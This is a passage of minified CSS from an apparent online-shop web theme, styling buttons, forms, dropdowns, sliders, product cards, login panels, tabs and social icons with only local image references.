center;background-size:cover}.position-relative{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{outline:0!important;box-shadow:none}.border-radius{border-radius:4px}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-15{border-radius:15px}.border-radius-20{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:all .25s cubic-bezier(.02,.01,.47,1)}.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#3bb77e!important}.text-brand-2{color:#fdc040!important}.text-primary{color:#5a97fa!important}.text-warning{color:#f90!important}.text-danger{color:#fd6e6e!important}.text-success{color:#81b13d!important}.text-info{color:#2cc1d8!important}.text-grey-4{color:#adadad!important}.text-muted{color:#b6b6b6!important}.text-7{color:#d77f7a!important}.text-8{color:#63a2c1!important}.text-white{color:#fff!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#a2a2a2!important}.bg-brand,.contact-from-area .contact-form-style button:hover{background-color:#3bb77e!important}.bg-primary{background-color:#5a97fa!important}.bg-warning{background-color:#f90!important}.bg-danger{background-color:#fd6e6e!important}.bg-success{background-color:#81b13d!important}.bg-info{background-color:#2cc1d8!important}.bg-grey-4{background-color:#adadad!important}.bg-1{background-color:#fddde4!important}.bg-2{background-color:#cdebbc!important}.bg-3{background-color:#d1e8f2!important}.bg-4{background-color:#cdd4f8!important}.bg-5{background-color:#f6dbf6!important}.bg-6{background-color:#fff2e5!important}.bg-7{background-color:#d77f7a!important}.bg-8{background-color:#63a2c1!important}.bg-9{background-color:#f2fce4!important}.bg-10{background-color:#fffceb!important}.bg-11{background-color:#ecffec!important}.bg-12{background-color:#feefea!important}.bg-13{background-color:#fff3eb!important}.bg-14{background-color:#fff3ff!important}.bg-15{background-color:#f2fce4!important}.bg-grey-9{background-color:#f4f5f9!important}.div-center{position:absolute;left:50%;transform:translateX(-50%)}.bg-grey-1{background:#fafbfc}.box-shadow-none{box-shadow:none!important}.flex-horizontal-center{display:flex;align-items:center}.w-36px{max-width:36px}.border{border:1px solid #ececec!important}.box-shadow-outer-6{box-shadow:20px 20px 54px rgba(0,0,0,.03)}.box-shadow-outer-6:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:#3bb77e!important}.border-muted{border-color:#f7f8f9}.section-border{border-top:1px solid #e6e9ec;border-bottom:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}.list-insider li{list-style:inside}a,button,h4,img,input,span{transition:all .3s ease 0s}[data-loader=spinner]{width:35px;height:35px;display:inline-block;animation:spinner 1.2s infinite ease-in-out;background:url(../imgs/favicon.svg);box-shadow:0 0 10px #fff}.jump{transform-origin:0;animation:jump .5s linear alternate infinite}.font-heading,h1,h2,h3,h4,h5,h6{line-height:1.2}.display-1,.display-2,.font-heading,.heading-sm-1,h1,h2,h3,h4,h5,h6{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.heading-sm-1{line-height:1.2}h1{font-size:48px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}.display-1,.display-2{font-size:96px;line-height:1}.display-2{font-size:72px}.heading-sm-1{font-size:14px}p{font-size:1rem;font-weight:400;line-height:24px;margin:0 0 5px;color:#7e7e7e}.text-heading{color:#253d4e}.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,p:last-child{margin-bottom:0}.font-weight-bold{font-weight:700}a,button{text-decoration:none;cursor:pointer}b{font-weight:500}.fw-600,strong{font-weight:600}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title{display:flex;align-items:end;margin-bottom:44px;position:relative;justify-content:space-between}.section-title .title{display:flex;flex-flow:row;align-items:flex-end}.section-title h3{font-weight:700;font-size:32px;margin-right:30px}.section-title a.show-all{font-size:16px;color:#7e7e7e}.section-title a.show-all i{font-size:12px;margin-left:5px}.section-title.style-1{position:relative;border-bottom:1px solid #ececec;padding-bottom:20px;font-size:24px}.section-title.style-1::after,.text-style-1::after{content:"";width:80px;height:2px;position:absolute;bottom:0;left:0;background-color:#bce3c9}h5.widget-title{font-size:18px;font-weight:600}.title.style-3{background-image:url(../imgs/theme/wave.png);background-position:center bottom;background-repeat:no-repeat;padding-bottom:25px}.text-body{color:#7e7e7e!important}.font-xxs{font-size:12px}.font-xs{font-size:13px}.font-sm{font-size:14px}.banner-img.style-6 .banner-text h6,.featured-card a,.font-md{font-size:16px}.font-lg{font-size:17px}.font-xl{font-size:19px}.font-xxl{font-size:58px}.text-hot{color:#f74b81}.text-new{color:#55bb90}.text-sale{color:#67bcee}.text-best{color:#f59758}.search-form form,.text-style-1{position:relative}.text-style-1::after{background-color:#ffdabf;height:20%;width:110%;display:block;bottom:20%;left:-5%;z-index:-1;opacity:.8;transition:transform .5s}.text-style-1:hover::after{height:30%;transition:transform .5s}.fw-700{font-weight:700}.btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:13px 28px;font-family:"Quicksand",sans-serif}.btn-default i{font-weight:400;font-size:12px;margin-left:10px;transition-duration:.2s}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{padding:13px 28px;font-size:16px}.btn-md,.btn-sm{padding:8px 18px!important;font-size:12px}.btn-md{padding:10px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:none!important}.btn{font-family:"Quicksand",sans-serif}.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.search-form form button:hover{color:#fff}.btn-shadow-brand{box-shadow:0 2px 6px 0 rgba(88,151,251,.16);border:1px solid #f7f8f9}.btn-shadow-brand:hover{border:1px solid #3bb77e}.btn-brand{background-color:#3bb77e;border-color:#3bb77e}.btn-heading,button.btn-heading[type=submit]{background-color:#253d4e;font-weight:700;border:0}button.submit,button[type=submit]{font-size:16px;font-weight:500;padding:15px 40px;color:#fff;background-color:#3bb77e;border:1px solid #29a56c;border-radius:10px}.btn-brand:hover,button.submit:hover,button[type=submit]:hover{background-color:#29a56c!important}.btn-login{font-weight:13px}.btn-login .btn{min-width:unset}.btn-login li{margin:0 5px;display:inline-block}.btn-login li a{border-radius:5px;padding:15px 25px;color:#fff;display:block;line-height:1;text-transform:none;letter-spacing:0;font-size:14px}.btn,.button{display:inline-block;font-size:14px;font-weight:700;padding:12px 30px;border-radius:4px;color:#fff;border:1px solid transparent;background-color:#3bb77e;cursor:pointer;transition:all 300ms linear 0s;letter-spacing:.5px}.btn:hover,.button:hover{background-color:#fdc040}.btn.btn-sm,.btn.btn-xs,.button.btn-sm,.button.btn-xs{padding:8px 18px;font-size:12px;text-transform:none;line-height:1.8}.btn.btn-xs,.button.btn-xs{padding:7px 8px 7px 12px;display:inline-flex;flex-wrap:wrap;line-height:1.3}.btn.btn-xs i,.button.btn-xs i{font-size:14px!important;line-height:0}.btn.btn-rounded,.button.btn-rounded{border-radius:50px}.btn.btn-secondary,.button.btn-secondary{background-color:#3e5379;border-color:#3e5379}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}.btn.btn-brush,.button.btn-brush{background-color:transparent;color:#3bb77e;border:0;padding:14px 80px 14px 65px;background-repeat:no-repeat;font-family:"Quicksand",sans-serif}.btn.btn-brush i,.button.btn-brush i{margin:3px 0 0 5px}.btn.btn-brush.btn-brush-1,.button.btn-brush.btn-brush-1{background-image:url(../imgs/theme/btn-brush-bg-1.png)}.btn.btn-brush.btn-brush-2,.button.btn-brush.btn-brush-2{background-image:url(../imgs/theme/btn-brush-bg-2.png)}.btn.btn-brush.btn-brush-3,.button.btn-brush.btn-brush-3{background-image:url(../imgs/theme/btn-brush-bg-3.png)}.comments-area .btn-reply{display:flex!important;align-content:center;align-items:center}.comments-area .btn-reply i{margin-left:5px;font-size:12px}.tags .btn,.tags .button{border-radius:4px;float:left}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:1px solid #ececec;border-radius:10px;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}input:focus,textarea:focus{background:0 0;border:1px solid #bce3c9}input.square{border-radius:0}input.coupon{height:47px}select,textarea{box-shadow:none;font-size:16px;width:100%}select{background:0 0;border:0 solid #ececec;color:#7e7e7e}option{background:#fff;border:0 solid #626262;padding-left:10px;font-size:16px}textarea{border:1px solid #ececec;border-radius:10px;height:50px;padding:10px 10px 10px 20px;min-height:200px}.select2-container--default .select2-selection--single{background-color:#fff;border-bottom:3px solid #414648;border-radius:0;border-right:0;height:50px;padding-left:0;border-top:0;border-left:0;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding:0;font-family:"Quicksand",sans-serif;color:#253d4e}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:12px;right:15px;width:20px}.custom_select{position:relative;width:100%}.custom_select .select2-container{max-width:155px}.custom_select .nice-select{width:100%;margin-bottom:1rem}.custom_select .select2-container--default .select2-selection--single{border:1px solid #ececec;border-radius:4px;height:50px;line-height:50px;padding-left:20px;font-size:14px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:9px;right:14px}.select2-dropdown{border:1px solid #ececec;border-radius:0 0 4px 4px;padding:15px;min-width:220px}.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #bce3c9;margin-bottom:15px;border-radius:5px;height:40px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{width:16px;background-clip:padding-box}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px;background-clip:padding-box;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#d1d1d1;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.select2-container{max-width:135px}.contact-from-area .contact-form-style button{font-size:17px;font-weight:500;padding:20px 40px;color:#fff;border:0;background-color:#253d4e;border-radius:10px;font-family:"Quicksand",sans-serif}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:1px solid #ececec;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}.form-group input:focus{background:0 0;border-color:#bce3c9}label{margin:0 0 5px}.security-code{display:inline-block;border-radius:10px;height:64px;line-height:64px;padding:0 40px;background:#bce3c9}.security-code,.security-code b{font-size:24px;font-weight:700}.custome-radio .form-check-label{position:relative;cursor:pointer}.custome-checkbox .form-check-label{position:relative;cursor:pointer;color:#687188;padding:0;vertical-align:middle}.custome-checkbox .form-check-label::before{content:"";border:2px solid #ced4da;height:17px;width:17px;margin:0 8px 0 0;display:inline-block;vertical-align:middle;border-radius:2px}.custome-checkbox .form-check-label span{vertical-align:middle}.custome-checkbox input[type=checkbox]+.form-check-label::after{content:"";width:11px;position:absolute;top:50%;left:3px;opacity:0;height:6px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:translateY(-65%) rotate(-45deg)}.custome-checkbox .form-check-input,.custome-radio .form-check-input{display:none}.login_footer{margin-bottom:20px;margin-top:5px;display:flex;align-items:center;justify-content:space-between;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label::before{background-color:#3bb77e;border-color:#3bb77e}.custome-checkbox input[type=checkbox]:checked+.form-check-label::after{opacity:1}.divider-text-center{text-align:center;position:relative}.divider-text-center::before{content:"";position:absolute;left:0;top:50%;right:0;border-top:1px solid #ddd;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative;text-transform:uppercase}.comments-area{background:0 0;border-top:1px solid #ececec;padding:45px 0;margin-top:50px}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;border:1px solid #f2f2f2;border-radius:15px;padding:20px;transition:.2s}.comments-area .comment-list .single-comment:not(:last-child){border-bottom:1px solid #ececec}.comments-area .comment-list .single-comment img{min-width:80px;max-width:80px}.comments-area .comment-list .single-comment .reply{opacity:0;transition:.2s}.comments-area .comment-list .single-comment:hover{transform:translateY(-5px);transition:.2s}.comments-area .comment-list .single-comment:hover .reply{opacity:1;transition:.2s}.comments-area p{font-size:16px!important}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#999;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777;font-size:15px}.comments-area .btn-reply{background-color:transparent;color:#888;padding:5px 18px;font-size:14px;display:block;font-weight:400}.comments-area.style-2{border:0;margin-top:0;padding:25px 0}.comments-area h4{margin-bottom:35px;color:#2a2a2a;font-size:18px}.comment-form .email{padding-right:0}.form-control{border:1px solid #f0e9ff;border-radius:10px;height:48px;padding-left:18px;font-size:16px;background:0 0}.comment-form{padding-top:45px}.comment-form,.comment-form .form-group{margin-bottom:20px}.comment-form textarea{min-height:200px;padding-top:15px}.comment-form textarea:focus{background:0 0;outline:0!important;box-shadow:none;border-color:#bce3c9}.form-control:focus{outline:0;box-shadow:none}.form-control::-moz-placeholder{font-weight:300;color:#777}.form-control::placeholder{font-weight:300;color:#777}.deal>div,.nice-select .list{width:100%}.button-contactForm{background:#3bb77e;color:#fff;border-color:#3bb77e;padding:12px 25px}.search-form form input{transition:all .25s cubic-bezier(.645,.045,.355,1)}.search-form form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:20px;height:100%;padding:0 24px;background-color:transparent;color:#242424}input.qty-val{border:0;height:unset;padding:0!important}.single-animation-wrap.slick-active .slider-animated-1 h1{animation-delay:1.4s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{animation-delay:1.2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{animation-delay:.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{animation-delay:1.7s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{animation-delay:2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{animation-delay:1.2s;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{animation-delay:1.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{animation-delay:1s;animation-name:fadeInUp}.hero-slider-1{position:relative}.hero-slider-1 .single-hero-slider{height:350px;border-radius:30px;background-size:cover;background-position:left center}.hero-slider-1 .single-hero-slider.rectangle,input.qty-val{border-radius:0}.hero-slider-1 .single-hero-slider.rectangle .slider-content{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);text-align:center}.hero-slider-1 .single-hero-slider.rectangle .slider-content form{margin:0 auto}.hero-slider-1 img{max-height:538px;border-radius:30px}.hero-slider-1 .slider-content,.slider-arrow{position:absolute;top:50%;transform:translateY(-50%)}.hero-slider-1 .slider-content{left:6%}.hero-slider-1 .slider-content p{font-size:30px}.hero-slider-1 .slider-content form{background-color:#fff;max-width:450px;border-radius:50px}.hero-slider-1 .slider-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.hero-3 form button,.hero-slider-1 .slider-content form button{border:0;border-radius:50px}.hero-slider-1 .single-slider-img-1{height:538px;position:relative}.hero-slider-1 .single-slider-img-1 .slider-1-1{position:absolute;bottom:30px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-2{position:absolute;bottom:20px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-3{position:absolute;bottom:30px;right:0}.hero-slider-1.style-5 .display-2{font-size:50px}.hero-slider-1.style-5 .slider-content p{font-size:24px}.hero-slider-1.style-5 .single-hero-slider,.hero-slider-1.style-5 img{border-radius:10px}.dot-style-1 ul{display:flex}.dot-style-1 ul li{margin:0 3px}.dot-style-1 ul li button{width:15px;height:15px;border-radius:30px;border:1px solid;padding:0;font-size:0;border-color:#253d4e;background:0 0;transition:all .3s linear}.dot-style-1 ul li button:hover{background:#bce3c9}.dot-style-1 ul li.slick-active button{background:#3bb77e;border-color:#3bb77e}.dot-style-1.dot-style-1-position-1 ul{position:absolute;left:50%;transform:translateX(-50%);bottom:15px}.dot-style-1.dot-style-1-position-2 ul{position:absolute;left:6%;bottom:15px}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{z-index:2;width:100%}.slider-arrow .slider-btn{cursor:pointer;background:#f2f3f4;width:45px;height:45px;position:absolute;display:block;z-index:100;border-radius:50%;transition:all .2s ease-out;text-align:center;line-height:45px;font-size:16px;color:#7e7e7e}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:2px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:2px}.slider-arrow .slider-btn:hover{background-color:#3bb77e;color:#fff;border-color:#3bb77e}.slider-arrow.slider-arrow-2 .slider-btn{width:40px;height:40px;line-height:44px;font-size:24px}.slider-arrow.slider-arrow-2.flex-right{display:flex;position:relative;max-width:200px;justify-content:flex-end;top:unset;transform:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn{position:relative;left:unset;right:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn.slider-prev{margin-right:10px}.slider-arrow.slider-arrow-3 .slider-btn{width:30px;height:30px;line-height:28px;font-size:12px;margin-top:-15px}.slider-arrow.style-3 .slider-btn{width:40px;height:40px;border:1px solid #dcdeed;line-height:40px;font-size:12px;margin-top:-20px}.home-slide-cover{position:relative}.home-slide-cover .slider-arrow{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carausel-8-columns-cover .carausel-8-columns{overflow:hidden;margin:0-12px}.carausel-8-columns-cover .carausel-8-columns .card-1{margin-right:12px;margin-left:12px}.carausel-8-columns-cover .product-img{border:1px solid #cce7d0}.carausel-8-columns-cover .slider-arrow{top:-80px}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-next{right:0}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-prev{right:48px;left:unset}.carausel-8-columns-cover.arrow-center .slider-arrow{top:50%;transform:translateY(-50%);margin-top:-50px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:0}.carausel-10-columns-cover .carausel-10-columns,.carausel-4-columns-cover .carausel-4-columns{overflow:hidden;margin:0-12px}.carausel-10-columns-cover .carausel-10-columns .card-2,.carausel-3-columns-cover .carausel-3-columns img,.carausel-4-columns-cover .carausel-4-columns .product-cart-wrap{margin-right:12px;margin-left:12px}.carausel-4-columns-cover .carausel-4-columns-arrow{margin-top:-100px}.carausel-4-columns-cover .product-cart-wrap{margin-bottom:20px}.carausel-4-columns-cover .product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.bg-grey-10{background-color:#d0f3ec}.home-slider .slider-arrow{opacity:0;visibility:hidden;transition:.4s}.home-slider:hover .slider-arrow{opacity:1;visibility:visible;transition:.4s}.home-slider.style-2{background:url(../imgs/banner/banner-12.png)no-repeat center bottom;background-size:cover;width:100%;padding:50px 0}.carausel-3-columns-cover{position:relative}.carausel-3-columns-cover .carausel-3-columns{overflow:hidden;margin:0-12px}.carausel-3-columns-cover #carausel-3-columns-arrows{position:absolute;top:50%;margin-top:-20px;width:100%;z-index:3}.carausel-3-columns-cover .slider-btn{display:inline-block;width:40px;height:40px;border-radius:40px;line-height:44px;text-align:center;background:#f2f3f4;font-size:27px;color:#3bb77e;position:absolute}.carausel-3-columns-cover .slider-btn.slider-prev{left:-20px}.carausel-3-columns-cover .slider-btn.slider-next{right:-20px}.carausel-3-columns-cover .slider-btn:hover{background:#3bb77e;color:#fff}.card-1{background:#f4f6fa;border:1px solid #f4f6fa;padding:40px 30px 28px;min-height:215px;transition:.2s}.card-1:hover,.card-2:hover{background:#fff;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.2s}.card-1,.card-1 figure,.card-2 figure{text-align:center;margin-bottom:20px}.card-1 figure img,.card-2 figure img{border-radius:10px;display:inline-block;max-width:80px}.card-1 h6,.card-2 h6{margin:0}.card-1 h6 a,.card-2 h6 a{color:#253d4e}.card-1:hover a,.card-2:hover a,.nav-tabs.links .nav-link.active,.nav-tabs.links .nav-link:hover{color:#3bb77e}.card-1,.card-2,.hero-card{position:relative;border-radius:10px}.card-2{background:#f4f6fa;text-align:center;border:1px solid #f4f6fa;padding:20px 0 18px;margin-bottom:20px;min-height:180px;transition:.2s}.card-2 figure{margin-bottom:10px}.hero-card{width:100%;background:#fff;padding:30px;transition:all .3s ease;border:1px solid #eee}.hero-card:hover{border:1px solid #3bb77e}.hero-card .hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card .hero-card-icon.icon-left{width:135px;align-items:start}.hero-card .hero-card-icon.icon-left-2{width:265px;align-items:start}.hero-card .hero-card-icon i{font-size:25px;color:#6143f7}.card,.featured-card{border:1px solid #ececec}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border-radius:.25rem}.card .card-header{padding:1rem;margin-bottom:0;background-color:#f7f8f9;border-bottom:1px solid #ececec}.featured-card{padding:50px 30px;border-radius:15px;background:#fff}.featured-card img{margin-bottom:30px;width:100px}.featured-card h4,.featured-card p{margin-bottom:30px}.featured-card p{font-size:17px}.featured-card:hover,.team-card .content{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.team-card{position:relative}.team-card img{border-radius:15px;z-index:1}.team-card:hover .content{transform:translateY(-95px);transition:.2s}.team-card .content{border-radius:15px;background:#fff;padding:30px;max-width:80%;position:relative;z-index:2;transform:translateY(-90px);margin-left:auto;margin-right:auto;transition:.2s}.team-card .content span{font-size:17px}.team-card .content .social-network a{display:inline-block;padding:0 5px}.team-card .content .social-network a img{max-width:30px;min-width:20px}.account .card,.account .card table td,.account .card table th{border:0}.account .card .card-header{border:0;background:0 0}.account .card .table>thead,.card-login .social-login{font-family:"Quicksand",sans-serif;font-size:17px}.card-login{padding:50px;border-radius:15px;border:1px solid #ececec;margin-left:30px}.card-login .social-login{font-size:20px;font-weight:700;display:flex;align-items:center;width:100%;padding:15px 25px;border-radius:10px;margin-bottom:20px;transition:.3s}.card-login .social-login img{min-width:28px;max-width:28px;margin-right:15px}.card-login .social-login.facebook-login{background-color:#1877f2;color:#fff}.card-login .social-login.google-login{background-color:#fff;color:#7e7e7e;border:1px solid #f2f3f4}.card-login .social-login.apple-login{background-color:#000;color:#fff;margin-bottom:0}.card-login .social-login:hover{transform:translateY(-3px);transition:.3s;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.nav-tabs{border:0;margin-bottom:4px}.nav-tabs .nav-link{background-color:#eee;font-size:15px;margin:0 10px;color:#444;border-radius:4px;padding:15px 24px;transition:.2s;border:0;border-color:currentcolor;font-family:"Quicksand",sans-serif;font-weight:600;line-height:1}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:#3bb77e;background-color:#fde1bd}.nav-tabs .nav-link:hover{transform:translateY(-3px);transition:.2s}.nav-tabs .nav-link:first-child{margin-left:0!important;padding-left:0!important}.nav-tabs.links .nav-link{padding:0 10px;background:0 0;font-size:16px;color:#253d4e}.nav-tabs.no-border{border:0}.nav-tabs.right .nav-item:last-child .nav-link{margin-right:0}.nav.right{justify-content:end}.dashboard-menu ul{padding:0;margin:0}.dashboard-menu ul li{position:relative;border:1px solid #ececec;border-radius:10px}.dashboard-menu ul li a{font-size:16px;color:#7e7e7e;padding:15px 30px;font-family:"Quicksand",sans-serif;font-weight:700}.dashboard-menu ul li a i{color:#7e7e7e;font-size:19px;opacity:.6}.dashboard-menu ul li a.active{color:#fff;background-color:#3bb77e;border-radius:10px}.dashboard-menu ul li:not(:last-child){margin-bottom:10px}.tab-header{display:flex;justify-content:space-between;align-items:center}.tab-header .view-more{font-family:"Quicksand",sans-serif;font-size:13px;font-weight:700;display:flex;border-bottom:2px solid #cce7d0;margin-bottom:20px}.tab-header .view-more i{margin-left:5px;margin-top:5px;transition:.5s}.tab-header .view-more:hover i{transform:translateX(5px);transition:.5s}.deals-countdown .countdown-section{position:relative;font-weight:400;font-size:12px;line-height:1;padding:20px 5px 30px;margin-left:7px;margin-right:7px;background-color:#fff;border-radius:4px;border:0;margin-bottom:2rem}.deals-countdown .countdown-section .countdown-amount{display:inline-block;color:#3bb77e;font-weight:500;font-size:20px;margin-bottom:15px;width:50px;height:50px;line-height:50px;text-align:center;font-family:"Quicksand",sans-serif}.deals-countdown .countdown-section .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:10px;display:block;color:#7e7e7e;width:100%;padding-left:0;padding-right:0;overflow:hidden;font-size:16px;text-transform:capitalize}.img-grey-hover{opacity:.5;filter:grayscale(1);transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{width:auto;display:inline-block;padding:10px 0}.heading-tab{align-items:center;flex-direction:row;text-align:left;justify-content:space-between}.preloader{background-color:#fff;width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;transition:.6s;margin:0 auto}.preloader img.jump{max-height:100px}.bar,.loader{width:100px;height:20px}.bar{position:absolute;display:flex;align-items:center}.bar::after,.bar::before{content:"";position:absolute;display:block;width:10px;height:10px;background:#3bb77e;opacity:0;border-radius:10px;animation:slideleft 3s ease-in-out infinite}.bar1::before{animation-delay:0s}.bar1::after{animation-delay:.3s}.bar2::before{animation-delay:.6s}.bar2::after{animation-delay:.9s}.bar3::before{animation-delay:1.2s}.bar3::after{animation-delay:1.5s}.page-header .page-title{font-weight:900;font-size:4rem}.page-header.breadcrumb-wrap{padding:20px;background-color:#fff;border-bottom:1px solid #ececec;font-family:"Quicksand",sans-serif}.breadcrumb{padding:0;text-transform:capitalize;color:#7e7e7e;font-size:14px;font-weight:600;background:0 0;margin:0;border-radius:0}.breadcrumb span{position:relative;text-align:center;padding:0 10px}.breadcrumb span::before{content:"\f111";font-family:"uicons-regular-straight"!important;display:inline-block;font-size:9px}.breadcrumb,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{float:left;font-size:16px;text-align:center;margin:0 4px 4px 0;border-radius:4px;border:0;background:0 0;color:#333;overflow:hidden;transition:all .3s ease}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{color:#fff!important;border:0}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube 